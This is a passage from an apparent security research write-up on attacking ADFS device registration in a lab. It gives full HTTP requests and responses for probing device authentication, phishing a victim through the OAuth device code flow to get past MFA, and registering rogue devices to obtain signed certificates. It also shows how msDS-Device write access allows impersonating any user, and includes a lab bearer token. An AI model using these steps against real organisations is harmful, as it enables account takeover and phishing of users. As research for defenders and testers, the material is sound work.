
We’re looking for MS-Organization-Access as the CA in the client certificate request (13). If you see this, then ClientTLS Device Authentication is enabled for the network endpoint you are requesting. And this means if we have the appropriate Device Authentication certificate, we can authenticate to ADFS.
If we wanted to check if PKeyAuth is enabled, we need to make a request with the ;PKeyAuth/1.0 string within the User-Agent string:
curl -k 'https://adfs.lab.local/adfs/ls/idpinitiatedsignon.aspx?client-request-id=77de249e-f9b5-4921-c301-0080000000b1' -v -X POST -d 'SignInIdpSite=SignInIdpSite&SignInSubmit=Sign+in&SingleSignOut=SingleSignOut' --user-agent "Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0);PKeyAuth/1.0
If the response comes back with a 302 to urn:http-auth:PKeyAuth then we know that PKeyAuth is used:
< HTTP/1.1 302 Found
< Content-Length: 0
< Content-Type: text/html; charset=utf-8
< Location: urn:http-auth:PKeyAuth?SubmitUrl=https%3a%2f%2fadfs.lab.local%3a443%2fadfs%2fls%2fidpinitiatedsignon.aspx%3fclient-request-id%3d77de249e-f9b5-4921-c301-0080000000b1&nonce=P5180krdKaElqhmYzkkNYw&Version=1.0&Context=4e5a62d9-12f7-4898-9a4e-f3cd11c65a1a&CertAutho
rities=OU%253d82dbaca4-3e81-46ca-9c73-0950c1eaca97%252cCN%253dMS-Organization-Access%2b%252cDC%253dwindows%2b%252cDC%253dnet%2b&client-request-id=77de249e-f9b5-4921-c301-0080000000b1
If neither of the above are true, then PRT authentication is in use. We’ll review this option further in the post.
Now that we understand how Device Authentication works, the next question is… where is all this key, certificate, authentication information stored?
msDS-Device
You may have come across the msDS-Device LDAP class, which lives in the CN=RegisteredDevices,DC=domain,DC=com container:

The msDS-Device object is a representation of a registered device. Unlike a Computer object, it isn’t a security principal, but it does contain a number of familiar attributes, such as:
- altSecurityIdentities
- msDS-KeyCredentialLink
As the msDS-Device isn’t a security principal, things like “Shadow Credentials” aren’t going to work as there is no identity associated with the device. So what is being stored here?
In the case of msDS-Device, the altSecurityIdentities field is used to store the public key of the Device Authentication certificate we generate during Device Registration.
There is also another important field, msDS-RegisteredOwner which is associated with the SID of the user account used to create the device registration along with msDS-RegisteredUsers:

This is where things diverge slightly depending on the authentication method we commented on above. If ClientTLS is in use, and we authenticate with the certificate used during device registration, the user account that you are authenticated to ADFS as will be the SID of these fields. This isn’t the case if SignedToken is used, so I believe that this is an example of an older version of ADFS device registration before PRT’s become the norm.
This also means that if during your assessment you find yourself with write permission over a msDS-Device object (and Device Authentication is enabled with ClientTLS), you have the ability to authenticate to ADFS as any principal by updating both the msDS-RegisteredOwner and msDS-RegisteredUsers fields to point to the SID of any user.
As I mentioned above, the msDS-Device is created and fields are populated during Device Registration. Let’s take a look at the authentication process for how a device actually becomes registered.
Creating a DRS Access Token
To authenticate against DRS, we need an OAuth2 access token. The DRS client ID we observed in the disassembly at the start of the post is “public”, meaning that there aren’t any OAuth2 secrets to know when making a request.
We can validate this by using the Get-AdfsClient commandlet:

We can also see the supported RedirectUri required for authentication.
So if we are in a scenario where we have valid credentials for an account on ADFS, we can start the DRS client OAuth2 flow with:
GET /adfs/oauth2/authorize?response_type=code&
client_id=dd762716-544d-4aeb-a526-687b73838a22&
resource=urn:ms-drs:434DF4A9-3CF2-4C1D-917E-2CD2B72F515A&
redirect_uri=ms-app://windows.immersivecontrolpanel/ HTTP/1.1
Host: adfs.lab.local
This will start the authorisation code flow and, depending on the Authentication Methods enabled, we can login with credentials to create a OAuth2 auth code. If we successfully authenticate, we’ll see the code parameter passed back to our redirect URI:

This code is then exchanged for an access token using:
POST /adfs/oauth2/token HTTP/1.1
Host: adfs.lab.local
User-Agent: Windows NT 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 536

grant_type=authorization_code&
code=eNSvPCotu0yaI4ttVB1WXA.Dn...&
client_id=dd762716-544d-4aeb-a526-687b73838a22&
redirect_uri=ms-app%3A%2F%2Fwindows.immersivecontrolpanel%2F
And hopefully, we get our Access Token back:

One important caveat here however is that the DRS service has the following authentication policy assigned:

This means that MFA is required if we are authenticating as a user account to ADFS (or we can authenticate as a Computer Account and bypass this, but this isn’t so useful at the moment).
So what happens if we hit this ACL? Well during authentication, we’ll see the following error:

Unfortunately if this access control policy is in place, this stops us in our tracks of attempting to create a msDS-Device using stolen credentials, unless…
DRS OAuth2 Client Support Device Code Flow
To be honest, the fact that the Device Code Flow even exists in ADFS was news to me, but it does. And it’s enabled for the DRS client by default. In fact it’s enabled for every OAuth2 client on ADFS by default, which should make things fun when assessing other OAuth2 integrations.
So how does this work? Well to initiate this flow for DRS, you would first make a call to /adfs/oauth2/devicecode with our client ID and resource:
POST /adfs/oauth2/devicecode HTTP/1.1
Host: adfs.lab.local
Content-Type: application/x-www-form-urlencoded
Content-Length: 103

client_id=dd762716-544d-4aeb-a526-687b73838a22&
resource=urn:ms-drs:434DF4A9-3CF2-4C1D-917E-2CD2B72F515A
This will return your usual OAuth2 device code information:
HTTP/1.1 200 OK
...

{
"device_code":"8uODMKe4OEGu4[...]8fG640TTMxOQ",
"expires_in":899,
"interval":5,
"message":"To sign in, use a web browser to open the page https://adfs.lab.local/adfs/oauth2/deviceauth and enter the code SYGTLXSGB to authenticate.",
"user_code":"SYGTLXSGB",
"verification_uri":"https://adfs.lab.local/adfs/oauth2/deviceauth",
"verification_uri_complete":"https://adfs.lab.local/adfs/oauth2/deviceauth?user_code=SYGTLXSGB&client-request-id=b08b3ca6-6a56-4cf3-1b00-0080000000e3",
"verification_url":"https://adfs.lab.local/adfs/oauth2/deviceauth"
}
You would then direct your victim to the URL indicated (you can also pre-fill the code with the user_code parameter)
https://adfs.lab.local/adfs/oauth2/deviceauth?user_code=SYGTLXSGB

When the user authenticates (and hopefully completes the required MFA steps to validate the ACL above), you retrieve the access_token by making the following call to /adfs/oauth2/token:
POST /adfs/oauth2/token HTTP/1.1
Host: adfs.lab.local
Content-Type: application/x-www-form-urlencoded
Content-Length: 587

client_id=dd762716-544d-4aeb-a526-687b73838a22&
device_code=8uODMKe4OEGu4Ku[...]cqx5rXGQ8MbNPM6J5iQ&
grant_type=urn%3Aietf%3Aparams%3Aoauth%3Agrant-type%3Adevice_code&
resource=urn:ms-drs:434DF4A9-3CF2-4C1D-917E-2CD2B72F515A
And with the access_token returned (and a refresh_token which we will need later), we have a authentication token scoped to the DRS service.
So once we have an Access Token, how do we turn this into a device registration?
DeviceEnrollmentWebService.svc
You may have seen earlier that DeviceEnrollmentWebService.svc was in the XML from the /EnrollmentServer/contract endpoint:

This web service can be used along with an Access Token for the urn:ms-drs:434DF4A9-3CF2-4C1D-917E-2CD2B72F515A resource to register a new msDS-Device resource.
The format of the SOAP request that we use to register a device using this endpoint is:
POST https://adfs.lab.local/EnrollmentServer/DeviceEnrollmentWebService.svc HTTP/1.1
Content-Type: application/soap+xml; charset=utf-8
...

<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:a="http://www.w3.org/2005/08/addressing" xmlns:u="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd" xmlns:wsse="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd" xmlns:wst="http://docs.oasis-open.org/ws-sx/ws-trust/200512" xmlns:ac="http://schemas.xmlsoap.org/ws/2006/12/authorization">
 <s:Header>
  <a:Action s:mustUnderstand="1">http://schemas.microsoft.com/windows/pki/2009/01/enrollment/RST/wstep</a:Action>
  <a:MessageID>urn:uuid:0d5a1441-5891-453b-becf-a2e5f6ea3749</a:MessageID>
  <a:ReplyTo>
   <a:Address>http://www.w3.org/2005/08/addressing/anonymous</a:Address>
  </a:ReplyTo>
  <a:To s:mustUnderstand="1">https://adfs.lab.local/EnrollmentServer/DeviceEnrollmentWebService.svc</a:To>
  <wsse:Security s:mustUnderstand="1">
   <wsse:BinarySecurityToken ValueType="urn:ietf:params:oauth:token-type:jwt" EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">ZXlKMGVYQWlPaUpLVjFRaUxDSmhiR2Np[...]BoX3Jyck1xWjZNQQ==</wsse:BinarySecurityToken>
  </wsse:Security>
 </s:Header>
 <s:Body>
  <wst:RequestSecurityToken>
   <wst:TokenType>http://schemas.microsoft.com/5.0.0.0/ConfigurationManager/Enrollment/DeviceEnrollmentToken</wst:TokenType>
   <wst:RequestType>http://docs.oasis-open.org/ws-sx/ws-trust/200512/Issue</wst:RequestType>
   <wsse:BinarySecurityToken ValueType="http://schemas.microsoft.com/windows/pki/2009/01/enrollment#PKCS10" EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd#base64binary">MIICijCCAXICAQAwRTELMAkGA1UEBhMCQVUxEz[...]MXIJ7lClxV7</wsse:BinarySecurityToken>
   <ac:AdditionalContext xmlns="http://schemas.xmlsoap.org/ws/2006/12/authorization">
    <ac:ContextItem Name="DeviceType">
     <ac:Value>Windows</ac:Value>
    </ac:ContextItem>
    <ac:ContextItem Name="ApplicationVersion">
     <ac:Value>6.3.9600.0</ac:Value>
    </ac:ContextItem>
    <ac:ContextItem Name="DeviceDisplayName">
     <ac:Value>testlabwin8</ac:Value>
    </ac:ContextItem>
   </ac:AdditionalContext>
  </wst:RequestSecurityToken>
 </s:Body>
</s:Envelope>
The important fields here are:
- Header BinarySecurityToken – This is the base64 encoded access_token we retrieved during authentication
- Body BinarySecurityToken – PKCS#10 encoded CSR generated by us for signing
When we make this request, we receive a response with a signed certificate:
HTTP/1.1 200 OK Content-Length: 3866 Content-Type: application/soap+xml; charset=utf-8 Server: Microsoft-HTTPAPI/2.0 Strict-Transport-Security: max-age=31536000; includeSubDomains Date: Sat, 14 Dec 2024 21:29:05 GMT <s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:a="http://www.w3.org/2005/08/addressing"><s:Header><a:Action s:mustUnderstand="1">http://schemas.microsoft.com/windows/pki/2009/01/enrollment/RSTRC/wstep</a:Action><a:RelatesTo>urn:uuid:0d5a1441-5891-453b-becf-a2e5f6ea3749</a:RelatesTo></s:Header><s:Body><RequestSecurityTokenResponseCollection xmlns="http://docs.oasis-open.org/ws-sx/ws-trust/200512"><RequestSecurityTokenResponse><TokenType>http://schemas.microsoft.com/5.0.0.0/ConfigurationManager/Enrollment/DeviceEnrollmentToken</TokenType><RequestedSecurityToken><BinarySecurityToken ValueType="http://schemas.microsoft.com/5.0.0.0/ConfigurationManager/Enrollment/DeviceEnrollmentProvisionDoc" EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd#base64binary" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">PHdhcC1wcm92aXNpb25pbmdkb2MgdmVyc2lvbj0iMS4xIj4NCiAgPGNoYXJhY3RlcmlzdGljIHR5
 cGU9IkNlcnRpZmljYXRlU3RvcmUiPg0KICAgIDxjaGFyYWN0ZXJpc3RpYyB0eXBlPSJNeSI+DQog
 [...] OERmUSswS25ENjY3aTZvWlk0RTY3eGhCYVA3dG1Sb24xR0xucENYQzBzeGoiIC8+DQogICAgICAg
 IDwvY2hhcmFjdGVyaXN0aWM+DQogICAgICA8L2NoYXJhY3RlcmlzdGljPg0KICAgIDwvY2hhcmFj
 dGVyaXN0aWM+DQogIDwvY2hhcmFjdGVyaXN0aWM+DQo8L3dhcC1wcm92aXNpb25pbmdkb2M+</BinarySecurityToken></RequestedSecurityToken><RequestID xmlns="http://schemas.microsoft.com/windows/pki/2009/01/enrollment">0</RequestID><AdditionalContext xmlns="http://schemas.xmlsoap.org/ws/2006/12/authorization"><ContextItem Name="UserPrincipalName"><Value>itadmin@lab.local</Value></ContextItem></AdditionalContext></RequestSecurityTokenResponse></RequestSecurityTokenResponseCollection></s:Body></s:Envelope>
Unfortunately this isn’t going to be another ESC99 style attack as the CA used to sign the token is the ADFS internal CA rather than ADCS (I can read your mind). But we’ll need this when using Device Authentication later.
If we take this base64 encoded certificate and decode it we get something like this:
<wap-provisioningdoc version="1.1">
  <characteristic type="CertificateStore">
    <characteristic type="My">
      <characteristic type="User">
        <characteristic type="E2246E3845E4928781128D6A4832B84EF1149FAF">
          <parm name="EncodedCertificate" value="MIID/jCCAuagAwIBAgIQXXMccvjIsqdJ3Rd5smED[...]gDO1wJL3j" />
        </characteristic>
      </characteristic>
    </characteristic>
  </characteristic>
</wap-provisioningdoc>
We take the EncodedCertificate value and base64 decode this to generate our signed public key certificate. Usually it’s best to combine this with the private key into a PFX with something like:
openssl pkcs12 -export -out device_cert.pfx -inkey private_key.pem -in device_registration.crt
So once we have completed this SOAP request and we have our signed certificate, in Active Directory, we’ll find our new msDS-Device object:


If we are shooting for accessing ADFS using ClientTLS, this should be enough. However as we’ll see later on when looking at SignedToken, there are a few issues with this SOAP API method of creating a new msDS-Device. The big one for us is that the msDS-KeyCredentialLink attribute isn’t populated in AD (for anyone who has explored Entra ID before, you’ll likely know that this is required for the session transport key used during the PRT provisioning process).
As a side note, I “think” that this web service was actually used to support an earlier iteration of DRS, before Entra ID was so tightly integrated with Windows. During the Windows 8 days, DRS was a simpler method of generating certificates for device authentication and using ClientTLS, which makes sense as to why the msDS-KeyCredentialLink parameter was never used… but this is just a guess.
EnrollmentServer REST API
The second endpoint referenced in the /EnrollmentServer/contract endpoint is the /EnrollmentServer/device/ service:

Again this may look familiar as it’s a clone of the https://enterpriseregistration.windows.net/EnrollmentServer/device/ service used during Entra device registration.
This REST API is the more complete way to create a new msDS-Device as it allows us to provide values for the msDS-KeyCredentialLink (huge thanks to @DrAzureAD and the post “Deep-dive to Azure AD device join” which saved a lot of time and effort uncovering the structure of this request, you’re contributions to the infosec scene are always appreciated!):
POST https://adfs.lab.local/EnrollmentServer/device/?api-version=1.0 HTTP/1.1
Content-Type: application/soap+xml; charset=utf-8
User-Agent: dd762716-544d-4aeb-a526-687b73838a22
Host: adfs.lab.local
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6IkFZcS1lSE5wVHdmcnFxVHcwM3k0d3NJRTBHUSIsImtpZCI6IkFZcS1lSE5wVHdmcnFxVHcwM3k0d3NJRTBHUSJ9.eyJhdWQiOiJ1cm46bXMtZHJzOjQzNERGNEE5LTNDRjItNEMxRC05MTdFLTJDRDJCNzJGNTE1QSIsImlzcyI6Imh0dHA6Ly9hZGZzLmxhYi5sb2NhbC9hZGZzL3NlcnZpY2VzL3RydXN0IiwiaWF0IjoxNzM0MzA2NDc1LCJuYmYiOjE3MzQzMDY0NzUsImV4cCI6MTczNDMxMDA3NSwiaHR0cDovL3NjaGVtYXMueG1sc29hcC5vcmcvd3MvMjAwNS8wNS9pZGVudGl0eS9jbGFpbXMvaW1wbGljaXR1cG4iOiJpdGFkbWluQGxhYi5sb2NhbCIsInJzIjoibm90ZXZhbHVhdGVkIiwidGhyb3R0bGVkIjoiZmFsc2UiLCJhbXAiOiJGb3Jtc0F1dGhlbnRpY2F0aW9uIiwiYXV0aF90aW1lIjoiMjAyNC0xMi0xNVQyMzo0Nzo1NC44NjdaIiwiYXV0aG1ldGhvZCI6InVybjpvYXNpczpuYW1lczp0YzpTQU1MOjIuMDphYzpjbGFzc2VzOlBhc3N3b3JkUHJvdGVjdGVkVHJhbnNwb3J0IiwiYW5jaG9yIjoid2luYWNjb3VudG5hbWUiLCJ1cG4iOiJpdGFkbWluQGxhYi5sb2NhbCIsInByaW1hcnlzaWQiOiJTLTEtNS0yMS0zODU5Mjg2ODc4LTI4NTc1NjM3MjQtMTA1OTM5NjI5Ny0xMDAwIiwidW5pcXVlX25hbWUiOiJsYWJcXGl0YWRtaW4iLCJ3aW5hY2NvdW50bmFtZSI6ImxhYlxcaXRhZG1pbiIsImFtciI6InVybjpvYXNpczpuYW1lczp0YzpTQU1MOjIuMDphYzpjbGFzc2VzOlBhc3N3b3JkUHJvdGVjdGVkVHJhbnNwb3J0IiwiYXBwaWQiOiJkZDc2MjcxNi01NDRkLTRhZWItYTUyNi02ODdiNzM4MzhhMjIiLCJhcHB0eXBlIjoiUHVibGljIiwiY2xpZW50dXNlcmFnZW50IjoiTW96aWxsYS81LjAgKFdpbmRvd3MgTlQgMTAuMDsgV2luNjQ7IHg2NCkgQXBwbGVXZWJLaXQvNTM3LjM2IChLSFRNTCwgbGlrZSBHZWNrbykgQ2hyb21lLzEzMS4wLjY3NzguODYgU2FmYXJpLzUzNy4zNiIsImVuZHBvaW50cGF0aCI6Ii9hZGZzL29hdXRoMi9hdXRob3JpemUiLCJpbnNpZGVjb3JwbmV0d29yayI6ImZhbHNlIiwicHJveHkiOiJBREZTUHJveHkiLCJjbGllbnRyZXFpZCI6IjEwMWNjYzI3LTMwNDgtNGJlMi0wYTAwLTAwODAwMDAwMDBlMyIsImNsaWVudGlwIjoiMTkyLjE2OC4xMzAuMTAiLCJmb3J3YXJkZWRjbGllbnRpcCI6IjEwMC43Ny45NC41MSIsInVzZXJpcCI6IjEwMC43Ny45NC41MSIsImh0dHA6Ly9zY2hlbWFzLm1pY3Jvc29mdC5jb20vYXV0aG9yaXphdGlvbi9jbGFpbXMvUGVybWl0RGV2aWNlUmVnaXN0cmF0aW9uIjoidHJ1ZSIsImh0dHA6Ly9zY2hlbWFzLm1pY3Jvc29mdC5jb20vYXV0aG9yaXphdGlvbi9jbGFpbXMvZGV2aWNlcmVnaXN0cmF0aW9ucXVvdGEiOiIyMTQ3NDgzNjQ3IiwiaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS9hdXRob3JpemF0aW9uL2NsYWltcy9hY2NvdW50U3RvcmUiOiJBRCBBVVRIT1JJVFkiLCJ2ZXIiOiIxLjAifQ.UuHeR9KWONFQnxC0hnppid1HgCA5dZZ9Xw9RCZn9bTHkBUZzJ_fquD19z2OWJhQOg1VBr4yVlYTHwqJELmYEiCsSXX5iMkSK0GMoZywPP4N1yvgtgEpnYHxYSKhM3M7tj1s2HfsWxTAS7d6dm95y3rujIZOeWghN9XxAX6rn2x7ZRFvhffB3XGbTEiK9-WByawJtA0yjr5bg2zzykbPPFlA9j1M5ql94K5tvcP0zXA5i74n5I55KgnEO-Ba9gWu0FTBo0R4Gjuwfu6vFQ-GYCeWSVQjTeVg66G3IGB5JE8O2Ko94XQ-IGy5aNj0sdcDE0Zw3cV9PaVb7n6QDy0mAig
Content-Length: 1792
Cache-Control: no-cache

 {
 "TransportKey": "UlNBMQAIAAADA[...]Gckayg68kIQ9iGtkxN52fQ==",
  "JoinType":4,
  "DeviceDisplayName": "New Test Device",
  "OSVersion":  "Windows 6.1.2.3",
  "CertificateRequest":  {
     "Type":  "pkcs10",
     "Data":  "MIICijCCAXICAm6G5l[...]B1KAjEaLjcav/sOBzZhLRxoMXIJ7lClxV7"
  },
  "TargetDomain":  "lab.local",
  "DeviceType":  "x64",
  "Attributes":  {
      "ReuseDevice":  true,
      "ReturnClientSid":  true,
      "SharedDevice":  false
  }
}
We authenticate to this service using a more traditional Authorization header, providing our DRS Access Token as a bearer.
Again a few additional things to note with the body of this request. The first is the JoinType. This can be set to one of the following values (not all are actually supported unfortunately):
namespace Microsoft.DeviceRegistration.Entities
{
	public enum JoinType
	{
		DeviceJoin, // 0
